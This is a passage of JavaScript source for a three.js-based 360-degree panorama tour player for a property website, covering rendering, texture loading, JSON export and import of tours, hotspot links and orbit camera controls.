        if (scope.canvas.clientWidth != scope.dom_element.clientWidth) {
            scope.init(scope.p);
        }

        scope.renderer.render(scope.scene, scope.camera);

        if (is_update_links && scope.current_panorama !== undefined) {
            scope.current_panorama.update_html_links();
        }
    }


    // create WebGL renderer
    this.create_renderer = function () {

        var renderer = scope.has_webGL ?
            new THREE.WebGLRenderer({ antialiasing: true }) :
            new THREE.CanvasRenderer();

        if (scope.has_webGL) renderer.setPixelRatio(window.devicePixelRatio);
        renderer.setSize(scope.dom_element.clientWidth, scope.dom_element.clientHeight);

        scope.dom_element.appendChild(renderer.domElement);
        scope.canvas = renderer.domElement;

        scope.renderer = renderer;

    };

    // create WebGL Sphere
    this.create_sphere = function () {

        // geometry 
        var g = new THREE.SphereGeometry(scope.sphere_radius, 50, 50);
        g.applyMatrix(new THREE.Matrix4().makeScale(-1, 1, 1));

        // material  
        var material = new THREE.MeshBasicMaterial({ color: 0x000000 });
        if (!scope.has_webGL) material.overdraw = 0.5;

        // mesh
        return new THREE.Mesh(g, material);
    };

    // manage WebGL texture
    this.set_panoramic_texture = function (path, success, error) {
        // path = path.replace('http://propertydarshan.com:8080/property/property360/public', '');
        // path = path.replace('https://localhost:3000/property/property360/public', '');
        // path = path.replace('https://192.168.31.105:3000/property/property360/public', '');
        path = path.replace('https://' + window.location.hostname + ':' + window.location.port + '/property/property360/public', '');

        scope.stop();
        scope.events.start();

        var texture = new THREE.TextureLoader().load(path,
            function (t) { // on success
                if (scope.mesh_sphere.material.map) {
                    scope.mesh_sphere.material.map.dispose();
                }
                scope.mesh_sphere.material.dispose();

                // TODO   http://three.js/examples/#webgl_materials_texture_manualmipmap
                texture.minFilter = texture.magFilter = THREE.LinearFilter;
                texture.mapping = THREE.UVMapping;
                //texture.anisotropy = 16;

                var material = new THREE.MeshBasicMaterial({ map: texture });
                if (!scope.has_webGL) material.overdraw = 0.5;

                scope.mesh_sphere.material = material;

                scope.controls.need_update();

                if (success) {
                    success();
                }

                // dispatch custom events
                scope.events.end();
                scope.events.changed();
                scope.play();
            },
            function () { },
            function (msg) { // on error

                console.log("Err on load panorama texture! Texture path: " + path);

                if (error) {
                    error();
                }
                // dispatch custom events
                scope.events.end();
                scope.play();
            });
    };

    // update scene dimensions when canvas resized
    function on_resize() {

        if (!scope.camera || !scope.renderer || !scope.dom_element) return;

        update_preloader_position();

        scope.camera.aspect = scope.dom_element.clientWidth / scope.dom_element.clientHeight;
        scope.camera.updateProjectionMatrix();
        scope.renderer.setSize(scope.dom_element.clientWidth, scope.dom_element.clientHeight);

        render();
    }


    /* ---------------------------------------------------------
     *                 Helper for link creation
     * ---------------------------------------------------------*/

    /**
     * Use link_coords_helper.activate() and link_coords_helper.disable() functions
     * to attach / detach the helper event listiners
     *
     * Press ctrl + left mouse click to get console message like that:
     * { Your point 3d is: {x: -559; y: -82; z: 823} }
     *
     * @type {{key_ctrl_pressed: boolean, on_mouse_click: Function, on_key_down: Function, on_key_up: Function, activate: Function, disable: Function}}
     */
    this.link_coords_helper = {

        key_ctrl_pressed: false,

        on_mouse_click: function (event) {

            if (scope.link_coords_helper.key_ctrl_pressed == false) return;

            var mouse = new THREE.Vector2();

            // calculate mouse position in normalized device coordinates
            // (-1 to +1) for both components
            mouse.x = (event.layerX / scope.dom_element.clientWidth) * 2 - 1;
            mouse.y = -(event.layerY / scope.dom_element.clientHeight) * 2 + 1;

            var raycaster = new THREE.Raycaster();
            // update the picking ray with the camera and mouse position
            raycaster.setFromCamera(mouse, scope.camera);

            // calculate objects intersecting the picking ray
            var intersect = raycaster.intersectObject(scope.mesh_sphere);

            // print point to console
            if (intersect[0]) {

                var p = intersect[0].point;
                console.log("Your point 3d is: {x: " + Math.round(p.x) + "; y: " +
                    Math.round(p.y) + "; z: " + Math.round(p.z) + "}");
            }
        },
        on_key_down: function (e) {
            if (e.ctrlKey) scope.link_coords_helper.key_ctrl_pressed = true;
        },
        on_key_up: function (e) {
            if (e.ctrlKey) scope.link_coords_helper.key_ctrl_pressed = false;
        },

        activate: function () {

            window.addEventListener("keydown", scope.link_coords_helper.on_key_down);
            window.addEventListener("keyup", scope.link_coords_helper.on_key_up);
            scope.dom_element.addEventListener("click", scope.link_coords_helper.on_mouse_click);
        },

        disable: function () {

            window.removeEventListener("keydown", scope.link_coords_helper.on_key_down);
            window.removeEventListener("keyup", scope.link_coords_helper.on_key_up);
            scope.dom_element.removeEventListener("click", scope.link_coords_helper.on_mouse_click);
        }
    };


    /* -----------------------------------------
     *       Functions for EXPORT 3d tour
     * ------------------------------------------*/

    function absolutePath(href) {

        var link = document.createElement("a");
        link.href = href;
        return (link.protocol + "//" + link.host + link.pathname + link.search + link.hash);
    }

    /**
     * Serialize instance to JSON
     * @returns {string}
     */
    this.to_JSON = function () {

        // save current camera target
        if (this.current_panorama) {
            this.current_panorama.target = scope.camera.target.clone();
        }

        var panoramas = [];

        for (var i = 0; i < this.panoramas.length; ++i) {

            var p = this.panoramas[i];

            panoramas.push({

                id: p.id,
                texture_path: absolutePath(p.texture_path),
                target: p.target,
                links: p.html_links.to_JSON_object()
            });
        }

        this.p.auto_rotate_speed *= NORMALIZE.auto_rotate;
        this.p.hand_rotate_speed *= NORMALIZE.hand_rotate;
        this.p.zoom_speed *= NORMALIZE.zoom;

        return JSON.stringify({

            params: this.p,
            panoramas: panoramas,
            start_panorama_id: this.current_panorama.id
        });
    };

    /**
     * Save to JSON & Start file download
     * @param file_name
     */
    this.to_JSON_file_download = function (file_name) {
        console.log('inside json file url ' + file_name);
        var uri = this.to_JSON_file_uri(file_name);
        download_URI(uri, file_name);
    };

    // start download
    function download_URI(uri, name) {

        var link = document.createElement("a");
        link.download = name;
        link.href = uri;
        link.click();
    }

    /**
     * Make blob file
     * @param text {string} file data
     * @returns {Blob}
     */
    function make_blob(text) {

        return new Blob([text], { type: 'text/plain' });
    }

    // save tour as virtual file (for download)
    this.to_JSON_blob_file = function () {

        var data = this.to_JSON();

        return make_blob(data);
    };

    this.to_JSON_file_uri = function () {

        var data = this.to_JSON();
        return create_text_file_url(data);
    };

    var text_file_url = null;

    /**
     *
     * @param text {string} file data
     * @returns {string} url
     */
    function create_text_file_url(text) {

        var data = make_blob(text);

        // If we are replacing a previously generated file we need to
        // manually revoke the object URL to avoid memory leaks.
        if (text_file_url !== null) {
            window.URL.revokeObjectURL(text_file_url);
        }

        text_file_url = window.URL.createObjectURL(data);

        return text_file_url;
    }


    /* ---------------------------------------------------------
     *           Functions for IMPORT 3d tour
     * ---------------------------------------------------------*/

    /**
     * Load 3d tour from url
     * @param url {string}
     * @param callback {function(bool)}
     */
    this.from_JSON_file = function (url, callback) {

        load_JSON(url, function (data) {

            var res = scope.from_JSON(data);

            if (callback) {
                callback(res);
            }
        });
    };

    /**
     * GET request to load json file
     * @param url {string}
     * @param callback {function(responseText)}
     */
    function load_JSON(url, callback) {

        var xobj = new XMLHttpRequest();
        xobj.overrideMimeType("application/json");
        xobj.open('GET', url, true);
        xobj.onreadystatechange = function () {

            if (xobj.readyState == 4 && xobj.status == "200") {
                // Required use of an anonymous callback as .open will NOT return a value but simply returns undefined in asynchronous mode
                callback(xobj.responseText);
            }
        };

        xobj.send(null);
    }

    /**
     * Init instance from JSON
     * @param json {string}
     * @return {bool}
     */
    this.from_JSON = function (json) {
        // console.log(json);
        try {
            json = json.replace('http://propertydarshan.com:8080/property/property360/public', '')
            var data = JSON.parse(json);

        } catch (e) {

            console.log("Panorama_hero ERROR: invalid JSON string!, message:" + e.message);
            return false;
        }

        scope.clear_instance();

        // set global player settings
        this.init(data.params);


        // restore panoramas
        for (var i = 0; i < data.panoramas.length; ++i) {

            var item = data.panoramas[i];

            var path = replace_domain(item.texture_path);
            var target = item.target ?
                new THREE.Vector3(item.target.x, item.target.y, item.target.z) :
                undefined;

            var p = this.add_panorama(path, target);
            p.id = item.id;
            var linkDiv = document.getElementById('createLinks');
            var createLi = document.createElement('li');
            var anchorDiv = document.createElement('a');
            var pan_id = p.id;
            var deleteByFile = (function (pan_id) {
                return function () { set_scene(pan_id); };
            }(pan_id));

            anchorDiv.onclick = deleteByFile;
            var textureURL = item.texture_path.replace('http://propertydarshan.com:8080/property/property360/public', '')
            textureURL = textureURL.replace('http://', 'https://');
            anchorDiv.style.background = "url('" + textureURL + "')";
            anchorDiv.style.backgroundPosition = "center";
            anchorDiv.style.backgroundRepeat = "unset";
            anchorDiv.style.backgroundSize = "cover";
            var paraDiv = document.createElement('p');
            var imageUTL = item.texture_path;
            var imageName = imageUTL.lastIndexOf('/') + 1;
            var extractName = imageUTL.substring(imageName);
            var finalImageName = extractName.split('.')[0];
            paraDiv.innerHTML = finalImageName;
            createLi.appendChild(anchorDiv);
            createLi.appendChild(paraDiv);
            linkDiv.appendChild(createLi);
            // add links
            for (var j = 0; j < item.links.length; ++j) {

                var l = item.links[j];
                var imagePath = l.image_path.replace('http://propertydarshan.com:8080/property/property360/public', '');
                imagePath = imagePath.replace('http://', 'https://');
                var imageHoverPath = l.image_hover_path.replace('http://propertydarshan.com:8080/property/property360/public', '');
                imageHoverPath = imageHoverPath.replace('http://', 'https://');
                p.create_link(l.target_panorama_id, l.x, l.y, l.z, l.w, l.h,
                    replace_domain(imagePath), replace_domain(imageHoverPath));
            }
        }

        // set panorama to player
        this.find_panorama_by_id(data.start_panorama_id).set_to_scene();
        this.play();

        return true;
    };



    function replace_domain(url) {

        var a = document.createElement("a");
        a.href = url;

        var t = url.split(a.hostname)[0];
        url = url.replace(t + a.hostname, window.location.origin);

        url = url.replace('propertydarshan.com:8080', 'propertydarshan.com');

        url = url.replace('http://', 'https://');

        return url;
    }

    /* ---------------------------------------------------------
     *             Panorama Load Animation
     * --------------------------------------------------------*/

    /**
     * Generate DOM element with GIF
     * @param image_url {string}
     */
    function create_preloader(image_url) {

        scope.preloader_dom = document.createElement("IMG");
        scope.preloader_dom.style.position = "absolute";
        scope.preloader_dom.style.display = "inline-block";
        scope.preloader_dom.style.zIndex = "999";
        scope.preloader_dom.src = image_url;
        scope.preloader_dom.onload = function () {

            this.style.width = this.width;
            this.style.height = this.height;
            update_preloader_position();
        };

        scope.dom_element.appendChild(scope.preloader_dom);

        on_end_process();
    }

    function update_preloader_position() {

        if (!scope.preloader_dom) return;

        scope.preloader_dom.style.left = scope.dom_element.clientWidth / 2 - scope.preloader_dom.width / 2;
        scope.preloader_dom.style.top = scope.dom_element.clientHeight / 2 - scope.preloader_dom.height / 2;
    }

    function on_start_process() {

        if (!scope.preloader_dom) return;
        scope.preloader_dom.style.display = "inline-block";
    }

    function on_end_process() {

        if (!scope.preloader_dom) return;
        scope.preloader_dom.style.display = "none";
    }


    /* ---------------------------------------------------------
     *                    Panorama Object
     * ---------------------------------------------------------*/

    function generate_id() {

        return Math.floor((1 + Math.random()) * 0x10000000)
            .toString(16)
            .substring(1);
    }

    this.last_panorama = undefined;
    this.panoramas = [];

    /**
     *
     * @param texture_path {string}
     * @param target {THREE.Vector3} optional
     */
    this.Panorama = function (texture_path, target) {
        //console.log("texture" + texture_path);
        // texture_path = texture_path.replace("http://localhost", "https://property360vr.appspot.com");

        var p_scope = this;

        this.id = generate_id();
        this.texture_path = texture_path;
        this.target = target;

        // HTML Links
        this.html_links = new Html_links();

        /// create link
        this.create_link = function (target_panorama_id,
            x, y, z, w, h, image_path, image_hover_path) {

            return this.html_links.create_link(target_panorama_id,
                x, y, z, w, h, image_path, image_hover_path);
        };

        /// create link in center of canvas
        this.create_link_by_2d_canvas_coords = function (target_panorama_id,
            x, y, w, h, image_path, image_hover_path) {

            return this.html_links.create_link_by_2d_canvas_coords(target_panorama_id,
                x, y, w, h, image_path, image_hover_path);
        };

        // update positino of all links
        this.update_html_links = function () {

            this.html_links.update_positions();
        };

        this.set_to_scene = function () {

            scope.set_panoramic_texture(texture_path, function () {

                if (scope.current_panorama) scope.current_panorama.html_links.remove_all();
                p_scope.html_links.place_all();

                // remember last panorama
                if (scope.current_panorama) {

                    // scope.last_panorama = scope.current_panorama;
                    // scope.last_panorama.target = scope.camera.target.clone();
                }

                scope.current_panorama = p_scope;

                // set camera target
                if (p_scope.target && p_scope.target.constructor === THREE.Vector3) {
                    scope.controls.look_at(p_scope.target);
                }

                p_scope.update_html_links();

                // dispatch castom event
                scope.events.changed();
            });

        };

        this.dispose = function () {

            this.html_links.dispose();

            var ind = scope.panoramas.indexOf(this);
            if (ind >= 0) scope.panoramas.splice(ind, 1);

            scope.controls.need_update();
        };
    };


    /*---------------------------------------------------------
     *     Functions for work with Panoramas Object
     * --------------------------------------------------------*/

    /**
     *
     * @param texture_path {string}
     * @param target {THREE.Vector3} optional
     * @returns {THREE.Panorama_hero.Panorama}
     */
    this.add_panorama = function (texture_path, target) {

        var p = new scope.Panorama(texture_path, target);
        scope.panoramas.push(p);

        // dispatch castom event
        scope.events.changed();

        return p;
    };

    /**
     *
     * @param id {string}
     * @returns {THREE.Panorama_hero.Panorama}
     */
    this.find_panorama_by_id = function (id) {

        for (var i = 0; i < scope.panoramas.length; ++i) {

            if (scope.panoramas[i].id == id) return scope.panoramas[i];
        }

        return undefined;
    };


    this.set_panorama_by_id = function (panorama_id) {

        var p = scope.find_panorama_by_id(panorama_id);
        if (!p) {

            console.log("Panorama object not found! id: " + panorama_id);
            return;
        }

        p.set_to_scene();
    };


    this.remove_panorama_by_id = function (id) {

        var p = this.find_panorama_by_id(id);
        if (!p) {

            console.log("Panorama hero error: error on delete panorama! Item '" +
                id + "' was not found! ");
            return;
        }

        p.dispose();
        this.update_player_state();

        remove_invalid_links();

        // dispatch castom event
        scope.events.changed();
    };

    this.update_player_state = function () {

        // clear player if panoramas array is empty
        if (this.panoramas.length < 1) {
            this.clear_sphere();
            this.current_panorama = undefined;
            this.last_panorama = undefined;

            return;
        }

        // try set to the scene the last panorama 
        if (this.last_panorama && this.last_panorama !== p) {

            this.last_panorama.set_to_scene();

        } else {

            this.panoramas[0].set_to_scene();
        }
    };

    function remove_invalid_links() {

        for (var i = 0; i < scope.panoramas.length; ++i) {

            var p = scope.panoramas[i];
            for (var j = p.html_links.links.length - 1; j >= 0; --j) {

                if (scope.find_panorama_by_id(p.html_links.links[j].target_panorama_id))
                    continue;

                // delete link if link.target_panorama_id not exists in panoramas array
                p.html_links.links[j].dispose();
            }
        }
    }

    this.clear_sphere = function () {

        scope.mesh_sphere.material = scope.def_sphere_material;
    };


    /* ---------------------------------------------------------
     *         Object for Work with HTML Links
     * --------------------------------------------------------*/

    function Html_links() {

        var links_scope = this;
        this.links = [];

        /**
         * HTML Link object
         *
         * @param target_panorama_id    {string}    link target
         *
         * Virtual Position on 3d scene
         * @param x                     {number}    x posion
         * @param y                     {number}    y position
         * @param z                     {number}    z position
         *
         * Size
         * @param w                     {number}    dom width
         * @param h                     {number}    dom heihgt
         *
         * Images
         * @param image_path            {string}    default
         * @param image_hover_path      {string}    mouse hover
         *
         * @returns {THREE.Panorama_hero.Html_links.Link}
         */
        this.create_link = function (target_panorama_id, x, y, z, w, h, image_path, image_hover_path) {

            var l = new Link(target_panorama_id, x, y, z, w, h, image_path, image_hover_path);
            this.links.push(l);
            return l;
        };

        /**
         * Create HTML Link by 2d canvas coords
         *
         * @param target_panorama_id    {string}    link target
         *
         * 2d canvas Position
         * @param x                     {number}    x posion
         * @param y                     {number}    y position
         *
         * Size
         * @param w                     {number}    dom width
         * @param h                     {number}    dom heihgt
         *
         * Images
         * @param image_path            {string}    default
         * @param image_hover_path      {string}    mouse hover
         *
         * @returns {THREE.Panorama_hero.Html_links.Link}
         */
        this.create_link_by_2d_canvas_coords = function (target_panorama_id, x, y, w, h, image_path, image_hover_path) {

            var l = new Link(target_panorama_id, 0, 0, 0, w, h, image_path, image_hover_path);
            l.update_3d_pivot_by_2d_canvas_coords(x, y);

            this.links.push(l);
            return l;
        };

        /**
         * prepared array to serialize
         * @returns {Array}             : array of all panorama links
         */
        this.to_JSON_object = function () {

            var links = [];

            for (var i = 0; i < this.links.length; ++i) {

                links.push(this.links[i].to_JSON_object());
            }

            return links;
        };

        // place all links to scene
        this.place_all = function () {

            for (var i = 0; i < this.links.length; ++i) {

                this.links[i].add_to_scene();
            }
        };

        // remove all links from scene
        this.remove_all = function () {

            for (var i = 0; i < this.links.length; ++i) {

                this.links[i].remove_from_scene();
            }
        };

        // call update_position() on all links
        this.update_positions = function () {

            for (var i = 0; i < this.links.length; ++i) {

                this.links[i].update_position();
            }
        };

        this.get_by_id = function (id) {

            for (var i = 0; i < this.links.length; ++i) {

                if (this.links[i].id == id) return this.links[i];
            }

            return undefined;
        };

        // call dispose on all links
        this.dispose = function () {

            for (var i = this.links.length - 1; i >= 0; --i) {

                this.links[i].dispose();
            }
        };

        /* ---------------------------------------------------------
         *                  Link Object
         * --------------------------------------------------------*/

        /**
         * HTML Link object
         *
         * @param target_panorama_id    {string}    link target
         *
         * Virtual Position on 3d scene
         * @param x                     {number}    x posion
         * @param y                     {number}    y position
         * @param z                     {number}    z position
         *
         * Size
         * @param w                     {number}    dom width
         * @param h                     {number}    dom heihgt
         *
         * Images
         * @param image_path            {string}    default
         * @param image_hover_path      {string}    mouse hover
         *
         * @returns {THREE.Panorama_hero.Html_links.Link}
         */
        function Link(target_panorama_id, x, y, z, w, h, image_path, image_hover_path) {

            var link_scope = this;

            this.id = generate_id();
            this.target_panorama_id = target_panorama_id;

            var position = undefined;
            var position_hero = undefined;

            this.w = w;
            this.h = h;
            this.image_path = image_path;
            this.image_hover_path = image_hover_path;

            this.dom_element = undefined;
            this.dom_img = undefined;
            this.dom_hover_img = undefined;

            this.has_hover_img = image_hover_path !== undefined &&
                image_hover_path !== null &&
                image_hover_path !== "" &&
                image_hover_path !== image_path;

            this.to_JSON_object = function () {

                var img_hover = this.has_hover_img ? absolutePath(this.image_hover_path) : "";
                return {
                    id: this.id,
                    target_panorama_id: this.target_panorama_id,
                    x: position.x,
                    y: position.y,
                    z: position.z,
                    w: this.w,
                    h: this.h,

                    image_path: absolutePath(this.image_path),
                    image_hover_path: img_hover
                };
            };

            this.set_position = function (vector3) {

                position = vector3;
                position_hero = new Html_object_position_hero(this.dom_element, position);
            };

            this.update_position = function () {

                position_hero.update_position();
            };

            this.add_to_scene = function () {

                scope.dom_element.appendChild(this.dom_element);
                scope.update();
            };

            this.remove_from_scene = function () {

                if (this.has_hover_img) {
                    this.on_mouse_out();
                }

                scope.dom_element.removeChild(this.dom_element);
            };

            // remove link DOM element from scene and remove self from Html_Links.links array
            this.dispose = function () {

                if (this.dom_element) {
                    if (this.dom_element.parentNode === scope.dom_element) {
                        scope.dom_element.removeChild(this.dom_element);
                    }
                }

                for (var i = 0; i < links_scope.links.length; ++i) {

                    if (links_scope.links[i].id == this.id) {
                        links_scope.links.splice(i, 1);
                    }
                }
            };

            /**
             * 
             * @param x
             * @param y
             */
            this.update_3d_pivot_by_2d_canvas_coords = function (x, y) {

                // normalized dot position 
                var direction = new THREE.Vector2(
                    (x / scope.dom_element.clientWidth) * 2 - 1,
                    (y / scope.dom_element.clientHeight) * 2 - 1
                );

                var raycaster = new THREE.Raycaster();

                // intersection,  calculate 3d point on scene
                raycaster.setFromCamera(direction, scope.camera);
                var intersect = raycaster.intersectObject(scope.mesh_sphere, true);
                var p = intersect[0].point;

                this.set_position(p);
            };

            //  ------ private section ------            

            // to dynamic creation DOM element with style   
            function create_dom() {

                var id = link_scope.id;
                var dom_css = "display: inline-block; position: absolute;"
                dom_css += " width: " + w + "; height: " + h + ";";

                // create div     
                link_scope.dom_element = document.createElement("div");
                link_scope.dom_element.id = id;
                link_scope.dom_element.setAttribute("style", dom_css);
                link_scope.dom_element.style.cursor = "pointer";
                link_scope.dom_element.setAttribute("panorama_target_id", target_panorama_id);

                // normal style image
                link_scope.dom_img = document.createElement("img");
                link_scope.dom_img.src = link_scope.image_path;
                link_scope.dom_img.setAttribute("style", dom_css);
                link_scope.dom_img.style.width = "100%";
                link_scope.dom_img.style.height = "100%";

                // add imge to div
                link_scope.dom_element.appendChild(link_scope.dom_img);
                link_scope.dom_element.addEventListener("click", link_scope.on_mouse_click);


                // mouse hover style image if hover image defined
                if (link_scope.has_hover_img) {

                    link_scope.dom_hover_img = document.createElement("img");
                    link_scope.dom_hover_img.src = link_scope.image_hover_path;
                    link_scope.dom_hover_img.setAttribute("style", dom_css);
                    link_scope.dom_hover_img.style.display = "none";
                    link_scope.dom_hover_img.style.width = "100%";
                    link_scope.dom_hover_img.style.height = "100%";

                    link_scope.dom_element.appendChild(link_scope.dom_hover_img);

                    link_scope.dom_element.addEventListener("mouseover", link_scope.on_mouse_over);
                    link_scope.dom_element.addEventListener("mouseout", link_scope.on_mouse_out);
                }

                return link_scope.dom_element;
            }

            // event handlers            
            this.on_mouse_click = function () {

                scope.set_panorama_by_id(this.getAttribute("panorama_target_id"));
            };

            this.on_mouse_over = function () {

                link_scope.dom_hover_img.style.display = "inline-block";
            };

            this.on_mouse_out = function () {

                link_scope.dom_hover_img.style.display = "none";
            };

            // disable onclick event
            this.off = function () {

                this.dom_element.removeEventListener("click", link_scope.on_mouse_click);
            };

            // enable onclick event
            this.on = function () {

                this.dom_element.addEventListener("click", link_scope.on_mouse_click);
            };

            // init dom element & position control
            this.dom_element = create_dom();
            this.set_position(new THREE.Vector3(x, y, z));


            /* ---------------------------------------------------------
             *         Object for manage the Html Links Position
             * --------------------------------------------------------*/
            function Html_object_position_hero(dom_element, position) {

                var MAX_SCALE = scope.p.link_scale / 100;

                this.position = position;
                this.dom_element = dom_element;
                this.width = dom_element.clientWidth;
                this.height = dom_element.clientHeight;

                this.update_position = function () {

                    var bottom_offset = scope.canvas.clientHeight / 2,
                        left_offset = scope.canvas.clientWidth / 2;

                    var p = position.clone();

                    // get angle between point & camera target
                    var target = scope.camera.target.clone(),
                        angle = position.angleTo(target);

                    // get normalized projection on camera plane

                    p.project(scope.camera);
                    this.scale(p);

                    var left = p.x * left_offset + left_offset - dom_element.clientWidth / 2;
                    var bottom = p.y * bottom_offset + bottom_offset - dom_element.clientHeight / 2;

                    dom_element.style.left = Math.round(left) + "px";
                    dom_element.style.bottom = Math.round(bottom) + "px";

                    // hide item when object is behind the camera 
                    dom_element.style.display = angle < Math.PI / 2 ? "inline-block" : "none";

                };


                // position on scene in NDC
                this.scale = function (position) {

                    var max_coord = Math.max(Math.abs(position.x), Math.abs(position.y));

                    var scale = MAX_SCALE > 0 ?
                        1 - max_coord * MAX_SCALE :
                        1 - Math.abs((1 - max_coord) * MAX_SCALE);

                    this.dom_element.style.width = Math.round(scale * link_scope.w) + "px";
                    this.dom_element.style.height = Math.round(scale * link_scope.h) + "px";
                };
            }
        }
    }
};

THREE.is_visible = function () {

    /**
     * Checks if a DOM element is visible. Takes into
     * consideration its parents and overflow.
     *
     * @param (el)      the DOM element to check if is visible
     *
     * These params are optional that are sent in recursively,
     * you typically won't use these:
     *
     * @param (t)       Top corner position number
     * @param (r)       Right corner position number
     * @param (b)       Bottom corner position number
     * @param (l)       Left corner position number
     * @param (w)       Element width number
     * @param (h)       Element height number
     */
    function _isVisible(el, t, r, b, l, w, h) {

        var p = el.parentNode,
            VISIBLE_PADDING = 2;


        if (!_elementInDocument(el)) {
            return false;
        }

        //-- Return true for document node
        if (9 === p.nodeType) {
            return true;
        }

        //-- Return false if our element is invisible
        if (
            '0' === _getStyle(el, 'opacity') ||
            'none' === _getStyle(el, 'display') ||
            'hidden' === _getStyle(el, 'visibility')
        ) {
            return false;
        }

        if (
            'undefined' === typeof (t) ||
            'undefined' === typeof (r) ||
            'undefined' === typeof (b) ||
            'undefined' === typeof (l) ||
            'undefined' === typeof (w) ||
            'undefined' === typeof (h)
        ) {
            t = el.offsetTop;
            l = el.offsetLeft;
            b = t + el.offsetHeight;
            r = l + el.offsetWidth;
            w = el.offsetWidth;
            h = el.offsetHeight;
        }
        //-- If we have a parent, let's continue:
        if (p) {
            //-- Check if the parent can hide its children.
            if (('hidden' === _getStyle(p, 'overflow') || 'scroll' === _getStyle(p, 'overflow'))) {
                //-- Only check if the offset is different for the parent
                if (
                    //-- If the target element is to the right of the parent elm
                    l + VISIBLE_PADDING > p.offsetWidth + p.scrollLeft ||
                    //-- If the target element is to the left of the parent elm
                    l + w - VISIBLE_PADDING < p.scrollLeft ||
                    //-- If the target element is under the parent elm
                    t + VISIBLE_PADDING > p.offsetHeight + p.scrollTop ||
                    //-- If the target element is above the parent elm
                    t + h - VISIBLE_PADDING < p.scrollTop
                ) {
                    //-- Our target element is out of bounds:
                    return false;
                }
            }
            //-- Add the offset parent's left/top coords to our element's offset:
            if (el.offsetParent === p) {
                l += p.offsetLeft;
                t += p.offsetTop;
            }
            //-- Let's recursively check upwards:
            return _isVisible(p, t, r, b, l, w, h);
        }
        return true;
    }

    //-- Cross browser method to get style properties:
    function _getStyle(el, property) {
        if (window.getComputedStyle) {
            return document.defaultView.getComputedStyle(el, null)[property];
        }
        if (el.currentStyle) {
            return el.currentStyle[property];
        }
    }

    function _elementInDocument(element) {
        while (element = element.parentNode) {
            if (element == document) {
                return true;
            }
        }
        return false;
    }

    if (this.getBoundingClientRect) {

        var n = this.getBoundingClientRect();
        if (n.bottom < 0 || n.top - window.innerHeight > 0) return false;
    }

    return _isVisible(this);
};

THREE.check_WebGL_support = function () {
    try {

        var canvas = document.createElement('canvas');
        return !!window.WebGLRenderingContext && (
            canvas.getContext('webgl') || canvas.getContext('experimental-webgl'));

    } catch (e) { return false; }
};

THREE.check_Canvas_support = function () {
    try {

        var canvas = document.createElement('canvas');
        return !!window.CanvasRenderingContext2D;

    } catch (e) { return false; }
};

THREE.OrbitControls = function (object, localElement, global_element, sphere_radius) {

    if (!object) throw ("Orbit controls init error! 'object' is undefined");
    if (!localElement) throw ("Orbit controls init error! 'localElement' is undefined");

    this.object = object;
    this.global_element = (global_element !== undefined) ? global_element : document;
    this.localElement = localElement;

    // API

    // Set to false to disable this control
    this.enabled = true;

    var need_update = false;
    this.need_update = function () { need_update = true; };

    // "target" sets the location of focus, where the control orbits around
    // and where it pans with respect to.
    this.target = object.target;
    this.sphere_radius = sphere_radius;

    // center is old, deprecated; use "target" instead
    this.center = this.target;

    // This option actually enables dollying in and out; left as "zoom" for
    // backwards compatibility
    this.noZoom = false;
    this.zoomSpeed = 1.0;
    this.fovMax = 75;
    this.fovMin = 35;

    // Limits to how far you can dolly in and out
    this.minDistance = 0;
    this.maxDistance = Infinity;

    // Set to true to disable this control
    this.noRotate = false;
    this.rotateSpeed = 1.0;

    // Set to true to automatically rotate around the target
    this.autoRotate = false;
    this.autoRotateSpeed = 2.0; // 30 seconds per round when fps is 60

    // How far you can orbit vertically, upper and lower limits.
    // Range is 0 to Math.PI radians.
    this.minPolarAngle = 0; // radians
    this.maxPolarAngle = Math.PI; // radians

    // Set to true to disable use of the keys
    this.noKeys = false;
    // The four arrow keys
    this.keys = { LEFT: 37, UP: 38, RIGHT: 39, BOTTOM: 40 };

    // use device motion
    this.use_devicemotion = true;
    this.devisemotion_rotate_speed = 0.1;


    ////////////
    // internals

    var scope = this;

    var EPS = 0.000001;

    var rotateStart = new THREE.Vector2();
    var rotateEnd = new THREE.Vector2();
    var rotateDelta = new THREE.Vector2();

    var dollyStart = new THREE.Vector2();
    var dollyEnd = new THREE.Vector2();
    var dollyDelta = new THREE.Vector2();

    var phiDelta = 0;
    var thetaDelta = 0;

    var lastPosition = new THREE.Vector3();

    var STATE = { NONE: -1, ROTATE: 0, DOLLY: 1, TOUCH_ROTATE: 3, TOUCH_DOLLY: 4, TOUCH_PAN: 5 };
    var state = STATE.NONE;

    // events
    var changeEvent = { type: 'change' };

    this.rotateLeft = function (angle) {

        if (angle === undefined) {

            angle = getAutoRotationAngle();
        }

        thetaDelta -= angle;
    };

    this.rotateUp = function (angle) {

        if (angle === undefined) {

            angle = getAutoRotationAngle();
        }

        phiDelta -= angle;
    };

    this.dollyIn = function (dollyScale) {

        if (dollyScale === undefined) {

            dollyScale = getZoomScale();
        }

        var new_fov = scope.object.fov / dollyScale;

        if (new_fov < scope.fovMin) {

            new_fov = scope.fovMin;
        }

        if (new_fov > scope.fovMax) {

            new_fov = scope.fovMax;
        }

        scope.object.fov = new_fov;
        scope.object.updateProjectionMatrix();

        need_update = true;

    };

    this.dollyOut = function (dollyScale) {

        if (dollyScale === undefined) {

            dollyScale = getZoomScale();
        }

        var new_fov = scope.object.fov * dollyScale;

        if (new_fov < scope.fovMin) {

            new_fov = scope.fovMin;
        }

        if (new_fov > scope.fovMax) {

            new_fov = scope.fovMax;
        }

        scope.object.fov = new_fov;
        scope.object.updateProjectionMatrix();

        need_update = true;
    };


    function getAutoRotationAngle() {

        return 2 * Math.PI / 60 / 60 * scope.autoRotateSpeed;
    }

    function getZoomScale() {

        return Math.pow(0.95, scope.zoomSpeed);
    }

    function onMouseDown(event) {

        this.freeze = true;
        if (scope.enabled === false) { return; }

        event.preventDefault();
        event.stopPropagation();

        if (event.button === 0) {
            if (scope.noRotate === true) { return; }

            state = STATE.ROTATE;

            rotateStart.set(event.clientX, event.clientY);

        } else if (event.button === 1) {
            if (scope.noZoom === true) { return; }

            state = STATE.DOLLY;

            dollyStart.set(event.clientX, event.clientY);

        }

        scope.global_element.addEventListener('mousemove', onMouseMove, false);
        scope.global_element.addEventListener('mouseup', onMouseUp, false);
    }

    function onMouseMove(event) {

        if (scope.enabled === false) return;

        var element = scope.global_element === document ? scope.global_element.body : scope.global_element;

        if (state === STATE.ROTATE) {

            if (scope.noRotate === true) return;

            rotateEnd.set(event.clientX, event.clientY);
            rotateDelta.subVectors(rotateEnd, rotateStart);

            // rotating across whole screen goes 360 degrees around
            scope.rotateLeft(2 * Math.PI * rotateDelta.x / element.clientWidth * scope.rotateSpeed);
